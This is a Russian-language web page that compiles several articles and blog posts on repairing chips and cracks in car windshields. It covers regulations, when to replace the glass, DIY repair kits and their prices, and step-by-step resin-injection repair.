              <li>Снижение стоимости авто. Покупатели обращают внимание на косметические дефекты при покупке автомобиля. Если не уделить внимания устранению трещин или сколов, стоимость упадет не смотря на техническое состояние.</li>
              <li>Убрать трещину или скол дешевле, чем заменить автостекло.</li>
              <li>В ГОСТе 2018 года написано, что трещина на лобовом стекле не должна быть длиннее 15,7 см. Кроме того, к эксплуатации не допускается автомобиль с повреждениями около стеклоочистителей.</li>
            </ul>
            <h3>Как убрать трещину на лобовом стекле?</h3>
            <p>Существует несколько типов сколов и трещин лобового стекла. Но они устраняются по одному принципу. Конечная цель ремонта стекол – сделать повреждение незаметным сохранив прочность стекла.</p>
            <ol>
              <li>Как только вы заметили трещину в лобовом стекле, заклейте ее скотчем, чтобы туда не попала грязь.</li>
            </ol>
            <p></p>
            <ol>
              <li>Рядом с повреждением проделывают отверстие, чтобы уменьшить нагрузку на проблемный участок. Трещину очищают, затем выкачивают из нее воздух.</li>
            </ol>
            <p></p>
            <ol>
              <li>Затем на место повреждения заливают прозрачные полимерные материалы. После ремонта трещин и сколов лобового стекла незаметны потому, что смесь преломляется так же как стекло.</li>
            </ol>
            <p></p>
            <ol>
              <li>Чтобы убрать дефект лобового стекла можно купить инструменты и провести ремонт самостоятельно, а можно обратиться в автосервис.</li>
              <li>Если ремонт трещин и сколов лобового проходит в автосервисе, то на место повреждения лобового направляют свет ультрафиолетовой лампы, под смеси, которые застывают сами в течении 12-24 часов.</li>
            </ol>
            <p></p>
            <h3>Когда следует менять, а когда ремонтировать стекло?</h3>
            <p>Менять стекло нужно в 3 случаях:</p>
            <ol>
              <li>Повреждения проходят через край стекла. Когда поврежден край, нарушается прочность лобового стекла. Ремонтировать такие трещины бессмысленно, так как такие трещины пойдут дальше. Если такое стекло вновь повредится при ДТП, оно сильно навредит водителю и пассажирам.</li>
            </ol>
            <p></p>
            <ol>
              <li>Трещины в зоне обогрева не подлежат починке. За счет перепадов температур зимой стекло может лопнуть. Поэтому при таких повреждениях его необходимо менять.</li>
            </ol>
            <p></p>
            <ol>
              <li>Когда поврежденная площадь составляет треть стекла, пытаться ремонтировать нет смысла. Это выйдет дороже, чем поставить новое стекло.</li>
            </ol>
            <p></p>
            <p>В соответствии с ГОСТ, починке подлежат любые сколы и трещины, которые не превышают 15,7 см. Вы можете ремонтировать более крупные повреждения, однако после этого трещины остаются заметны, поэтому не факт, что вы пройдете техосмотр.</p>
            <p>Любые сколы на лобовом стекле подлежат ремонту и не регулируются ГОСТ.</p>
            <h3>Самостоятельно ремонтировать или отдать в автосервисе? Плюсы и минусы</h3>&nbsp;СамостоятельноВ автосервисе
            <table>
              <tbody>
                <tr>
                  <td></td>
                </tr>
                <tr>
                  <td>Плюсы</td>
                  <td>
                    1. Если у вас есть навыки по обработке поверхности «лобовухи» и необходимый инструмент, ремонт обойдется дешевле, чем в автосервисе. 2. Если вы раньше не ремонтировали лобовое стекло, то можете этому научиться. И в дальнейшем экономить деньги на починке лобового стекла.
                    <p>3. Вы точно знаете, насколько качественно проведены работы, потому что делали его сами.</p>
                  </td>
                  <td>Над заделкой стекла будут работать профессионалы. У них есть опыт проведения работ по устранению сколов и трещин в лобовом стекле. Работы будут завершены менее чем за 1 день.</td>
                </tr>
                <tr>
                  <td>
                    <p>Минусы</p>
                  </td>
                  <td>1. Нужно покупать инструмент и осваивать технологию. 2. Специальные растворы для заливки повреждений самостоятельно застывают дольше. Не всегда есть возможность подсвечивать их ультрафиолетовой лампой.</td>
                  <td>Нужно искать профессиональных профессиональный сервис, где отремонтируют качественно. Стоимость работ.</td>
                </tr>
              </tbody>
            </table>
            <h4>Замена и ремонт лобового стекла в автосервисе</h4>
            <p>Автосервисы предоставляют услуги по устранению повреждений лобового стекла разной сложности.</p>
            <p>Когда возникают длинные трещины и многочисленные сколы, необходимо обращаться в автосервис. Предпринимать попытки ремонтироваться самостоятельно в таких случая смысла нет. Это бесцельно потраченные время.</p>
            <p></p>
            <p>Если пытаться заделать длинную трещину самому, можно навредить и автомобилю и себе. Стекло, в котором не правильно заделаны трещины лопнет во время езды. Подушки безопасности тут уже не спасут.</p>
            <p>В сервисе мастера-профессионалы сделают работу за 1 – 2 дня. В 50 % автосервисов клиенты забирают машину через 2-3 часа после того, как отдали мастеру.</p>
            <h4>Цена ремонта лобового стекла в автосервисе</h4>
            <p>Цена ремонта в автосервисе колеблется от 300 рублей до 5-7 тысяч рублей. Однако высокая цена работ связана с дорогими моделями автомобилей. Как правило, стоимость в автосервисе сопоставима с покупкой набора или инструментов для ремонта лобового стекла.</p>
            <p>В некоторых автосалонах установлена цена починки сантиметра трещины. В них конечная стоимость работ считается исходя из длины повреждения.</p>
            <p>При самостоятельной починке цена будет зависеть от стоимости инструментов и материалов.</p>
            <p>Если повреждения незначительные, есть смысл купить инструменты или специальный набор и отремонтировать самостоятельно. Полимерной смеси для устранения повреждений хватает на 2-4 применения. Так сэкономите на последующем ремонте.</p>
            <h3>Ремонт стекла своими руками</h3>
            <p>Для самостоятельной процедуры восстановления лобового стекла необходимы инструменты:</p>
            <ol>
              <li>Полимер, которым будет заделываться поврежденный участок. Нужно выбрать материал, который быстро твердеет и обладаем тем же коэффициентом преломления, что и стекло.</li>
              <li>Инжектор и мост. Нужны для ввода клейкой смеси а в скол. Предпочтительно выбирать модели из металла. Пластиковые аналоги недолговечны.</li>
              <li>Насос для удаления воздуха из поврежденного участка. Иногда используется чтобы вводить полимер под давлением.</li>
              <li>Алмазное сверло. Нужно, чтобы у дрели регулировалась скорость вращения. С помощью дрели высверливают отверстия в лобовом, чтобы снять с него напряжение.</li>
              <li>Скрайбер. Это приспособление для зачистки поврежденного участка от осколков.</li>
              <li>Фонарик. Для внимательного осмотра повреждения на наличие пузырьков.</li>
            </ol>
            <p>Или воспользоваться готовыми наборами для самостоятельного ремонта.</p>
            <p></p>
            <p></p>
            <p>Процесс самостоятельного ремонта лобового стекла состоит из следующих этапов:</p>
            <ul>
              <li>Чистка поврежденного участка от грязи, осколков.</li>
              <li>Засверливание. На этом этапе в направлении расширения трещины просверливается сквозное отверстие на расстоянии 2 мм. Это снимет напряжение со стекла и не дать повреждению разрастись.</li>
              <li>Зачистка трещины скрайбером.</li>
              <li>Подготовка полимерного состава к использованию.</li>
              <li>Подготовка инжектора к использованию.</li>
              <li>Заливка клея.</li>
              <li>Снятие инжектора с лобового стекла.</li>
              <li>Установка ультрафиолетовой лампы (при наличии). Этап можно пропустить, а просушить машину под солнечными лучами.</li>
              <li>Полировка стекла. Рекомендуется использовать полироль: капнуть ее на отремонтированный скол и протереть салфеткой в течении 5 минут.</li>
            </ul>
            <p>Засверливанием и зачисткой скрайбером можно пренебречь при необходимости оперативно провести работы.</p>
            <p></p>
            <p></p>
            <p>Правильное нанесение полимера:</p>
            <p></p>
            <h3>Какие наборы для самостоятельного ремонта есть на рынке?</h3>
            <p>Сегодня на рынке представлено множество наборов для самостоятельного восстановления целостности лобового стекла. Среди них есть как бюджетные варианты, так и наборы премиум класса. Популярные наборы:</p>
            <ul>
              <li>GlassProfi</li>
              <li>Windshield Repair Kit</li>
              <li>Done Deal DD6584</li>
              <li>Permatex</li>
              <li>WIEDERKRAFT WDK-65182</li>
            </ul>
            <h4>GlassProfi (ГлассПрофи)</h4>
            <p></p>
            <p>Набор предназначен для самостоятельного устранения сколов до 30 мм. В наборе есть полимер, присоска для фиксации, шприц, клейкий диск и лезвие.</p>
            <p>При помощи клейкого диска и присоски шприц устанавливается вплотную к поврежденному участку. Через него в скол вводится клейкий материал.</p>
            <p>После введения полимера нужно подождать 3 - 4 часа. За это время состав затвердеет и трещина станет незаметной. По прошествии этого времени нужно обработать стекло ацетоном, чтобы удалить остатки состава с его поверхности.</p>
            <p>Стоимость комплекта – 1300 рублей.</p>Перейти на сайт производителя
            <h4>Windshield Repair Kit</h4>
            <p></p>
            <p>В Windshield Repair Kit включены шприц, клеевая смесь, защитные пленки, клейкий диск, присоска - пьедестал.</p>
            <p>После применения набора восстанавливается видимость как на тонированных, так и на не тонированных автомобилях.</p>
            <p>На место повреждения устанавливается клейкий диск, а на него крепится пьедестал для шприца. При помощи шприца в повреждение вводится полимер.</p>
            <p></p>
            <p>Комплект работает по вакуумному принципу. На момент заполнения полимером в поврежденном участке не остается воздуха. Состав материала специально разработан так, чтобы стягивать трещины.</p>
            <p>Особенность набора – быстрота работы. По этой причине он подойдет для срочного ремонта лобового стекла в дороге. Через 15-20 минут после применения можно продолжать движение.</p>
            <p>Набор подойдёт для устранения таких дефектов:</p>
            <p></p>
            <h5>Комплект набора:</h5>
            <p></p>
            <p></p>
            <p></p>
            <p>Набор рассчитан на 2-3 применения. Предотвращает увеличение скола или трещины. Товар получил много положительных отзывов.</p>
            <p>Цена набора – до 2000 рублей.</p>
            <p>Пример устраненных повреждений с помощью Windshield Repair Kit:</p>
            <p></p>Перейти на сайт производителя
            <h4>Done Deal DD6584</h4>
            <p></p>
            <p>Набор имеет схожий принцип действия с вышеописанными. В нем шприц, пьедестал, клейкий диск и присоска.</p>
            <p>Отличие от других комплектов в том, что прочность его клейкого состава в 5 раз превышает прочность стекла.</p>
            <p>В полимере присутствует акриловая кислота. Нельзя допускать его попадания на кожу и слизистые.</p>
            <p>Применяя состав летом, проводите починку в тени, предварительно охладив «лобовуху» изнутри влажной тряпкой.</p>
            <p>Зимой, напротив, лучше нагреть «лобовуху» перед заливкой смеси. Зимой, напротив, нужно нагреть лобовое перед заливкой полимера.</p>
            <p>Цена Done Deal DD6584 – 600-800 рублей.</p>
            <h4>Перматекс (Permatex)</h4>
            <p></p>
            <p>В комплекте шприц, подставка, клейкий состав. Продукт рекомендован для устранения сколов. Используется для оперативной починки повреждений в дороге. Permatex не подойдет для заливки трещин.</p>
            <p>Ремонтировать сколы нужно в солнечную погоду.</p>
            <p>Клейкий раствор разъедает краску на корпусе автомобиля. Нужно прикрывать поверхность капота рядом с ветровым стеклом тряпкой, чтобы предотвратить это.</p>
            <p>После применения нужно не вынимать шприц из подставки 30-40 минут, чтобы дать составу застыть.</p>
            <p>Стоимость комплекта составляет 500 до 600 рублей.</p>
            <h4>WIEDERKRAFT WDK-65182</h4>
            <p>В наборе флакон с полимером, присоски, инжектор, набор ремонтных пластин; скребок.</p>
            <p></p>
            <p>Заделку нужно проводить в помещении. Чтобы клей затвердел необходимо поставить машину под солнце по завершении ремонта.</p>
            <p>Стоимость комплекта – 1200 – 1300 рублей.</p>
            <h3>Ремонт лобового стекла с помощью набора: подробная инструкция на примере Windshield Repair Kit</h3>
            <p></p>№ОперацияОписание
            <table>
              <tbody>
                <tr>
                  <td></td>
                </tr>
                <tr>
                  <td>1</td>
                  <td>Очищение места повреждения</td>
                  <td>С помощью лезвия, которое входит в комплект, очистите скол.</td>
                </tr>
                <tr>
                  <td>2</td>
                  <td>Крепление аппликатора</td>
                  <td>Расположите присоски аппликатора так, чтобы они не перекрывали поврежденное место. Плотно прижмите аппликатор к повреждению. Это позволит перекрыть доступ кислорода к сколу.</td>
                </tr>
                <tr>
                  <td>3</td>
                  <td>Крепление шприца</td>
                  <td>Прикрепите шприц к аппликатору так, чтобы емкость для жидкости была как можно ближе к поверхности.</td>
                </tr>
                <tr>
                  <td>4</td>
                  <td>Наполнение шприца и подготовка к работе</td>
                  <td>Залейте 7-10 капель полимера в шприц и закрутите заглушку по часовой стрелке</td>
                </tr>
                <tr>
                  <td>5</td>
                  <td>Заполнение полимером</td>
                  <td>После того, как заглушка закручена, трещина заполнится клейким материалом. Необходимо подождать 20 минут, чтобы он застыл.</td>
                </tr>
                <tr>
                  <td>6</td>
                  <td>Удаление аппликатора</td>
                  <td>Аккуратно удалите аппликатор.</td>
                </tr>
                <tr>
                  <td>7</td>
                  <td>Зачистка повреждения</td>
                  <td>Аккуратно зачистите поверхность повреждения с помощью лезвия из комплекта. Удалите излишки клейкой смеси.</td>
                </tr>
                <tr>
                  <td>8</td>
                  <td>Добавление состава (при необходимости)</td>
                  <td>Если на поврежденном участке остались пузырьки воздуха или места, куда не попал полимер, добавьте его.</td>
                </tr>
                <tr>
                  <td>9</td>
                  <td>Наложение полировочных полос</td>
                  <td>Прикрепите к повреждению полировочные полосы. Они нужны для финального этапа застывания полимера.</td>
                </tr>
                <tr>
                  <td>10</td>
                  <td>Застывание полимера</td>
                  <td>Поставьте машину на солнце или посветите на место повреждения ультрафиолетовой лампой</td>
                </tr>
                <tr>
                  <td>11</td>
                  <td>Снятие полировочных полос</td>
                  <td>Через 10 минут после установки удалите полировочные полосы.</td>
                </tr>
              </tbody>
            </table>
            <p></p>
            <h3>Заключение, выводы и видео</h3>
            <p>Для оперативного ремонта лобового стекла предпочтительно использовать наборы, укомплектованные необходимым оборудованием. Они подойдут, чтобы заделать повреждения в дороге или в ситуациях, когда не доехать до сервиса.</p>
            <p>Однако, чтобы быть уверенным в том, что стекло отремонтировано качественно, лучше обратиться к специалистам. Сегодня автосервисы выполняют такие работы за день, а стоимость сравнима со стоимостью покупки набора.</p>
            <p>Видео процесса ремнота своими руками:</p>
            <p>Видео с применением набора:</p>
            <p>Для самостоятельного ремонта в 2018 году рекомендуется купить набор Windshield Repair Kit или GlassProfi:</p>
            <p></p>Лучшее на сайте:
            <table>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td></td>
              </tr>
            </table>
            <p></p>
            <h2>Alex-422 › Блог › Устранение трещин и сколов на лобовом стекле В большинстве случаев небольшие трещины или сколы на лобовом стекле можно отремонтировать, избежав дорогостоящей замены</h2>
            <p>В России вряд ли найдутся автолюбители, которые ни разу не сталкивались с появлением трещин на лобовом стекле. Несмотря на то, что проблема эта довольно распространена, немногие знают, что в большинстве случаев альтернативой дорогостоящей замене является ремонт лобового стекла.Откуда берутся трещины на лобовом стекле</p>
            <p>Для начала стоит отметить, что лобовое, или, как его иногда называют, ветровое, стекло автомобиля сильно отличается от остальных. Боковые и задние стекла, как правило, однослойные, закаленные. При ударе рассыпаются на множество мелких осколков. Это сделано для безопасности, чтобы в случае аварии не травмировать водителя и пассажиров.</p>
            <p>Обычное лобовое стекло состоит из трех слоев. В середине располагается пластиковый слой, а снаружи и внутри – стеклянный. Это сделано для придания высокой прочности лобовому стеклу. Ведь оно, кроме всего прочего, является одним из силовых элементов кузова. Но главная функция такой конструкции лобового стекла – защитная. Например, при попадании камня оно не разбивается, как боковое или заднее, а просто растрескивается.</p>
            <p>Во многих странах есть определенные нормативы, согласно которым определяется, возможен ли ремонт или необходима замена лобового стекла</p>
            <p>Кстати, основной причиной появления сколов и трещин на лобовом стекле, как раз и является попадание камней из-под колес попутного или встречного транспорта. На втором месте — перепад температур. Обычно трещины образуются в мороз, когда автолюбители, чтобы побыстрее растопить наледь на лобовом стекле, на максимум включают отопитель и направляют воздушные потоки на стекло. Такие трещины, как правило, имеют большую длину и располагаются в нижней части лобового стекла.</p>
            <p>Замена растрескавшегося стекла стоит недешево, особенно если оно атермальное или с подогревом. В таком случае альтернативой становится его ремонт. Правда, если трещины большие или их слишком много, специалисты могут порекомендовать замену, так как сумма восстановления может вплотную приблизится к стоимости нового стекла. Не стоит забывать, что большие трещины даже после ремонта ослабляют стекло. Поэтому во многих странах есть определенные нормативы, согласно которым определяется, возможен ли ремонт или необходима замена лобового стекла. Например, в США таким показателем является длина трещины: ремонт допускается, если она составляет не более шести сантиметров.Как ремонтируют трещины лобового стекла</p>
            <p>Первое, что нужно сделать при появлении сколов или трещин, – надежно изолировать их от грязи. Для этого достаточно наклеить на поврежденный участок кусок прозрачного скотча, чтобы в трещину или скол не забивалась пыль. Чем меньше ее в поврежденном участке, тем качественнее будет выполнен последующий ремонт.Ремонт скола</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_14.jpg"></p>
            <p>Самая простая и дешевая операция – это ремонт простого скола, не имеющего трещин. Для этого на сервисе очищают стекло и при помощи специального инжектора вводят жидкий полимер, который под давлением заполняет выщерблину. После этого инжектор снимают и наклеивают на поврежденный участок кусочек пленки, чтобы полимер не вытек. Затем ремонтный состав сушат при помощи ультрафиолетовой лампы. Завершающий этап – это удаление пленки и излишков застывшего полимера при помощи лезвия и полировка отремонтированного участка.</p>
            <p>С трещинами процесс несколько усложняется. Сначала нужно остановить возможность ее дальнейшего распространения. Для этого сервисмены при помощи алмазного или твердосплавного бура высверливают небольшие углубления на самом конце трещины. Это делается для того, чтобы снять напряжение в этой точке стекла.Ремонт скола</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_15.jpg"></p>
            <p>Затем в трещину также при помощи инжектора вводится жидкий полимер, который заполняет ее целиком. Дальнейшие операции абсолютно идентичны ремонту сколов.</p>
            <p>Согласно российскому законодательству, трещины лобового стекла допускаются только со стороны пассажира</p>
            <p>В принципе, небольшие трещины и сколы можно устранить самостоятельно, ремонтные комплекты продаются практически в любом крупном магазине запчастей. Правда, при отсутствии опыта и определенных навыков результат может отличаться от ожидаемого. Поэтому самостоятельный ремонт трещин лобового стекла можно проводить только на свой страх и риск.Зачем ремонтировать трещины лобового стекла</p>
            <p>Согласно российскому законодательству, трещины лобового стекла допускаются только со стороны пассажира. Если трещина находится в зоне работы водительского стеклоочистителя, то ее нужно либо ремонтировать, либо менять лобовое стекло целиком. Ездить с такой трещиной, конечно, не запрещено, но законно пройти техосмотр не получится.</p>
            <p>Но дело вовсе не в этом. В первую очередь, трещина бликует, мешая обзору, а в темное время суток преломляет свет фар встречного автомобиля. На безопасности это сказывается не лучшим образом.</p>
            <p>Также следует помнить, что если вы наметили поездку в Западную Европу, то с «раной» на лобовом стекле вас просто туда не пустят. Поэтому если лобовое стекло вашего автомобиля имеет даже небольшие трещины, озаботьтесь их ремонтом заранее.</p>
            <p>Альтернатива ремонту сложных трещин или сколов – замена лобового стекла на российский или китайский аналог. Но многие специалисты выступают против этого. Дело в том, что в большинстве своем эти аналоги уступают оригиналам по всем показателям, кроме цены. Они быстрее затираются щетками стеклоочистителей, не обладают достаточной прочностью и хуже противостоят новым сколам и трещинам.</p>
            <p></p>
            <h2>Правильный ремонт сколов лобового стекла — PDR-Masters на DRIVE2</h2>
            <p>Всем привет!</p>
            <p>Сегодня рассмотрим тему ремонта лобового стекла автомобиля. Процедура нехитрая, для многих уже известная, но требует соблюдения ряда последовательностей, нарушение которых может повлиять на конечный результат или вовсе сделать ремонт бессмысленным и недолговечным.</p>
            <p>Вопрос актуальный, так как зима уже не за горами и скоро наши любимые коммунальщики выйдут на дороги разбрасывать камушки и прочие реагенты, что незамедлительно приведет к повышению рисков получить одним из этих камушков по стеклу, заработав тем самым скол.</p>
            <p>Впрочем, это и так понятно, перейдем от слов к делу.Что же делать, если в один такой «прекрасный» момент к Вам все-таки прилетел камень и оставил после себя скол?</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_16.jpg"></p>
            <p>— Для начала не расстраиваться. Событие хоть и неприятное, но весьма поправимое. Полностью избавиться от следа скола конечно не получится, но избежать его дальнейшего распространения в виде трещин и свести его заметность к минимуму вполне реально.Чтобы избежать попадания грязи желательно не затягивать с ремонтом, а еще лучше заклеить скол, например, скотчем. Чтобы клей от скотча не попал на скол, в центр необходимо положить кусочек бумажки.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_17.jpg"></p>
            <p>После первых неотложных мероприятий можно расслабиться. Теперь самое главное – это выбрать автосервис, в котором вам качественно, с соблюдением технологии этот скол отремонтируют. Если желания экспериментировать на собственном примере нет, то можно просто приехать в центр локального ремонта PDR-Masters, но если по какой-то причине этого сделать не получается, то я опишу весь технологический процесс ремонта, чтобы Вы могли проконтролировать данную процедуру, постаравшись свести к минимуму последствия некачественного ремонта.</p>
            <p>Итак: скол заклеен, машина в сервисе – приступаем!</p>
            <p>Для того чтобы разрядить напряжение стекла в местах скола, а также облегчить проникание полимеров – необходимо произвести сверление.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_18.jpg"></p>
            <p>При достаточном опыте данная процедура не представляет особой сложности, займет буквально 2-3 минуты.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_19.jpg"></p>
            <p>Так выглядит обработанный, засверленный скол нашего стекла.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_20.jpg"></p>
            <p>После чего переходим непосредственно к самой главной процедуре ремонта – заполнение скола полимерными растворами. Для этого устанавливаем специальное оборудование – инжектор.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_21.jpg"></p>
            <p>Подобное устройство поможет нам подать полимеры под давлением, что повлечет полное заполнение скола и максимально избавит нас от следов трещин. Как вы уже догадались, следующий шаг- это заполнение скола полимером:</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_22.jpg"></p>
            <p>Когда необходимое количество полимера оказалось в инжекторе, необходимо создать давление, после чего полимер полностью заполнит все ответвления скола.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_23.jpg"></p>
            <p>Так выглядит заполненный скол со стороны салона.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_24.jpg"></p>
            <p>Снимаем инжектор, и наносим на скол запечатывающий слой полимера, после чего накрываем его пластиковой пластиной для равномерного заполнения.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_25.jpg"></p>
            <p>На этом подготовительная часть ремонта закончена.</p>
            <p>Переходим к следующему этапу – сушке полимера. Сушка происходит только под воздействием ультрафиолетового света.Для этого устанавливаем лампу над местом повреждения и оставляем на 10-15 минут.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_26.jpg"><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_27.jpg"></p>
            <p>После чего снимаем остатки полимера специальным лезвием и наносим полировочную пасту.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_28.jpg"><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_29.jpg"></p>
            <p>Если инструкция соблюдена верно, то от скола останется лишь малозаметная точка – место сверления.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_30.jpg"></p>
            <p>Стоимость работ составила 700 рублей и 15 минут времени, что гораздо дешевле нового стекла.</p>
            <p>На этом у меня все, не затягивайте с ремонтом, как и прежде, на все интересующие вопросы отвечу в комментариях.Всем удачи на дорогах и поменьше камней по стеклам =)</p>
            <p>За качественно выполненные работы спасибо мастеру Андрею.PDR-Masters: Солнцево.</p>
            <p></p>
            <h2>Как убрать сколы и трещины на лобовом стекле?</h2>
            <p>В дороге случается всякое. Довольно частая ситуация, когда на лобовом стекле появляются разного рода сколы и трещины. Для их появления есть немало причин: основная, это отскакивающие от колес встречных автомобилей камни, так как гравийных дорог у нас множество. Кроме того, причиной могут стать упавшие предметы, и даже действия хулиганов. И если вы нашли на лобовом стекле скол или трещину, не теряя времени, следует заняться заменой лобового стекла, или его ремонтом, потому что ездить с поврежденным лобовым стеклом не рекомендуется, и для этого существует несколько причин.</p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_31.jpg">Ремонт сколов и трещин на лобовом стекле.
            <p>1. Поврежденное лобовое стекло отвлекает водителя от дороги, затрудняет видимость.</p>
            <p>2. Трещины, впоследствии, имеют свойство разрастаться, что приводит к будущему рассыпанию лобового стекла.</p>
            <p>3. И самая основная причина это то, что поврежденное лобовое стекло является&nbsp;крупной помехой, если пришло время для технического осмотра автомобиля.</p>
            <p>Если Вы вдруг обнаружили скол или небольшую трещину, необязательно сразу мчаться на авторынок и выбирать новое лобовое стекло, в некоторых случаях, его можно отремонтировать в автосервисе. Это обойдется вам гораздо дешевле, ведь мало его купить, &nbsp;установка тоже стоит немалые деньги. Кроме того, замененное лобовое стекло, это серьезный камень преткновения при продаже автомобиля. Покупателю не докажешь, по какой причине Вы его заменили, вдруг имело место авария?</p>
            <h3>Ремонт сколов и трещин на лобовом стекле.</h3>
            <p>Если вы обнаружили на своем лобовом стекле небольшую трещину или скол, первым делом, заклейте поврежденную площадь специальной пленкой из винила, или обычным прозрачным скотчем. Это защитит поврежденное место от попадания грязи внутрь трещины, так как если в трещины попадет пыль или грязь, это серьезно увеличит расходы на ремонт. Бывает и такое, что в автосервисе и вовсе не восстанавливают лобовые стекла, в трещины которых попала грязь.</p>
            <p>Если же сразу после образования повреждений ремонт сделать не получится, то не мойте стекло с химическими моющими средствами. Они не дадут клею как следует полимезироваться.</p>
            <p>Ремонт поврежденного лобового стекла&nbsp;производится при помощи заливания специальных полимеров внутрь сколов и трещин. У этих полимеров очень хорошие оптические свойства , которые, в прозрачности, ничем не уступают обычному стеклу. Также, такие полимеры обладают хорошей противоударной устойчивостью.</p>
            <p>Немаловажный фактор состоит и в том, чтобы выбрать подходящий автосервис для проведения работ. Ведь цены за работу, в каждой отдельно взятой автомастерской, могут существенно отличаться. Поэтому, перед началом ремонта, покажите «фронт работы» автомеханику, чтобы он сразу вам сказал, сколько Вам обойдется ремонт.</p>
            <p>Если, на данный момент, финансовые проблемы не позволяют сразу приступить к ремонту лобового стекла, то можно попросить мастера, временно, просто засверлить трещину. Так, вы предотвратите дальнейшее разрастание трещины, к тому же, это недорогая операция. Этим, вы сможете сэкономить деньги, когда начнется уже серьезный ремонт.</p>
            <p>Кстати, ремонт сколов и трещин своими руками вполне допустим, ведь не всегда автосервисы берутся за такую работу, им легче поменять лобовое стекло полностью. А если полностью следовать технологию ремонта, можно легко все сделать самому, благо нужные материалы продаются повсеместно.</p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_32.jpg">По краям трещины высверливаются два отверстия, чтобы она не пошла дальше.
            <h4>Оборудование и материалы для ремонта лобовых стекол.</h4>
            <p>Итак, давайте перечислим, что же необходимо для того, чтобы устранить скол или трещину на лобовом стекле своими руками.</p>
            <ul>
              <li>Клей-полимер для заделывания трещин. При покупке нужно помнить, что время его затвердевания должно быть маленьким. Что же до прозрачности, то у каждого изделия есть свой коэффициент прозрачности, и он должен соответствовать показателю стекла.</li>
              <li>Электродрель, которой можно снять напряжение со стекла. То есть просверлить отверстия по краям трещины, чтобы она не разрослась. Сверло обязательно нужно брать алмазное.</li>
              <li>Мост и инжектор. Ими клей вводится в трещину. Они идут одноразовые (пластмассовые), и многоразовые (металлические).</li>
              <li>Насос. Им удаляется воздух из поврежденного места.</li>
              <li>Скрайбер. Нужен для очищения места вокруг повреждения.</li>
              <li>Электрический фонарик, для уточнения границ трещины, и для обнаружения пузырьков в клее.</li>
              <li>Чтобы ускорить процесс высыхания полимера, пригодится ультрафиолетовая лампа.</li>
            </ul>
            <p>Ну и для того, чтобы зачищать поверхности, приготовьте очищающую жидкость и салфетки.</p>
            <p>Область работы нужно тщательнейшим образом промыть и просушить, потому что оставшаяся влага и грязь не дадут клею как следует заполнить повреждение. Хорошенько очистите трещину, при помощи лезвия удалите осколки и мелкий мусор. После этого продуйте компрессором или насосом поврежденное место, и можно приступать к работе. И постарайтесь, чтобы на стекло не попадали прямые солнечные лучи.</p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_33.jpg">После подготовки поверхности, на трещину наносится клей-полимер.
            <p>Первым делом нужно «снять напряжение» с поврежденного места для того, чтобы в процессе работы трещина еще больше не разрослась. Для этого, по краям трещины, высверлите сквозное отверстие, на расстоянии 2мм в сторону удлинения. Затем, приложив немного усилий, доведите трещину до этих отверстий.</p>
            <p>Установите мост с инжектором таким образом, чтобы гусак оказался прямо над нужным местом.</p>
            <p>Потихоньку подавайте клей-полимер в трещину. Приобретайте клей про запас. Удалить лишний полимер легко, а вот если его не хватит, работа пойдет насмарку. После того, как трещина будет заполнена равномерно, можете убирать мост.</p>
            <p>Полимер очень долго затвердевает даже на солнце. И чтобы ускорить процесс, используйте ультрафиолетовую лампу.</p>
            <p>После того, как все затвердеет, можно переходить к шлифовке и полировке лобового стекла.</p>
            <p>Если Вам интересно, каким же образом ремонтируются поврежденные лобовые стекла, вот подробное обучающее видео, о технологии их ремонта. Источник</p>
            <p></p>
            <h2>​Удаление сколов на лобовом стекле - Удаление сколов и трещин лобовых стекол недорого в Москве.</h2>
            <p>Большинство водителей справедливо полагают, что ремонт лобового стекла – самое оптимальное решение. Удаление сколов на лобовом стекле позволяет сберечь оригинальную часть машины за относительно небольшую стоимость. Однако, чтобы окончательный результат полностью оправдал ожидания и стоимость, необходимо обращаться за помощью только к настоящим профессионалам в центрах «СколовНет МСК». Только в этом случае лобовое стекло восстановит свою прозрачность в месте повреждения на 95 %.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_34.jpg"></p>
            <p>Действия при появлении маленькой неприятности</p>
            <p>Во избежание попадания в скол грязи и воды необходимо сразу при его появлении закрепить на нем кусочек бумаги и заклеить ее липкой лентой. В этом случае ремонтные работы окажутся максимально качественными, а следа практически не останется. Затем осуществляется следующий порядок действий уже работниками станции:</p>
            <ul>
              <li>вся поверхность стекла очищается специальными чистящими средствами,</li>
              <li>бормашиной делается небольшое отверстие на месте скола. Тем самым убираются осколки на внешней и внутренней части,</li>
              <li>устанавливают инжектор и фиксируют его четко в центре отверстия, которое образовалось после сверления. С его помощью заливается внутрь специальный фотополимер, который «пломбирует» дыру. При необходимости (при массивном отверстии) добавляют еще некоторое количество полимера,</li>
              <li>излишки полимера на стекле аккуратно счищаются,</li>
              <li>повреждение запечатывается небольшим слоем вещества прочного состава,</li>
              <li>поверх накладывается эластичная, полностью прозрачная пластина, чем создается идеально ровная поверхность стекла,</li>
              <li>место операции высушивается при помощи ультрафиолетовой лампы,</li>
              <li>полируются веществами, также придающими эффект прозрачности.</li>
            </ul>
